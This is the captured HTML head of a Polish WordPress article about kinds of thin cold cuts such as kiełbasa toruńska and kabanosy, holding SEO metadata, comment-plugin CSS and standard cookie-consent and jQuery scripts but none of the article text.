

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/
body_size: 26246
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wędliny cienkie – jakie rodzaje występują na rynku?</title>
	<meta name="description" content="Wędliny cienkie to popularne przekąski na zimno i dodatki do dań ciepłych. Kliknij i sprawdź, czym cechują się kiełbasa toruńska i jarmarczna, a czym kabanosy." />
	<link rel="canonical" href="https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wędliny cienkie – jakie rodzaje występują na rynku?" />
	<meta property="og:description" content="Wędliny cienkie to popularne przekąski na zimno i dodatki do dań ciepłych. Kliknij i sprawdź, czym cechują się kiełbasa toruńska i jarmarczna, a czym kabanosy." />
	<meta property="og:url" content="https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/" />
	<meta property="og:site_name" content="PrzyKawie.net | Serwis Informacyjny" />
	<meta property="article:published_time" content="2022-08-13T20:42:28+00:00" />
	<meta property="og:image" content="https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich-scaled.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#article","isPartOf":{"@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/"},"author":{"name":"visera","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943"},"headline":"Dostępne rodzaje wędlin cienkich","datePublished":"2022-08-13T20:42:28+00:00","mainEntityOfPage":{"@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/"},"wordCount":417,"commentCount":0,"publisher":{"@id":"https://przykawie.net/#organization"},"image":{"@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich.jpg","articleSection":["Gastronomia"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#respond"]}]},{"@type":"WebPage","@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/","url":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/","name":"Wędliny cienkie – jakie rodzaje występują na rynku?","isPartOf":{"@id":"https://przykawie.net/#website"},"primaryImageOfPage":{"@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#primaryimage"},"image":{"@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich.jpg","datePublished":"2022-08-13T20:42:28+00:00","description":"Wędliny cienkie to popularne przekąski na zimno i dodatki do dań ciepłych. Kliknij i sprawdź, czym cechują się kiełbasa toruńska i jarmarczna, a czym kabanosy.","breadcrumb":{"@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#primaryimage","url":"https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich.jpg","contentUrl":"https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich.jpg","width":1024,"height":682,"caption":"Dostępne rodzaje wędlin cienkich"},{"@type":"BreadcrumbList","@id":"https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://przykawie.net/"},{"@type":"ListItem","position":2,"name":"Dostępne rodzaje wędlin cienkich"}]},{"@type":"WebSite","@id":"https://przykawie.net/#website","url":"https://przykawie.net/","name":"PrzyKawie.net | Serwis Informacyjny","description":"PrzyKawie.net - to serwis informacyjny w którym odnajdziesz ciekawą bazę porad i artykułów","publisher":{"@id":"https://przykawie.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przykawie.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://przykawie.net/#organization","name":"Visera","url":"https://przykawie.net/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/logo/image/","url":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","contentUrl":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","width":300,"height":100,"caption":"Visera"},"image":{"@id":"https://przykawie.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"sameAs":["http://przykawie.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z wpisami" href="https://przykawie.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z komentarzami" href="https://przykawie.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Dostępne rodzaje wędlin cienkich Kanał z komentarzami" href="https://przykawie.net/dostepne-rodzaje-wedlin-cienkich/feed/" />
<!-- przykawie.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="przyk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://przykawie.net/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przykawie.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%7CPoppins%3A400&#038;ver=1645019881' type='text/css' media='all' />
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://przykawie.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

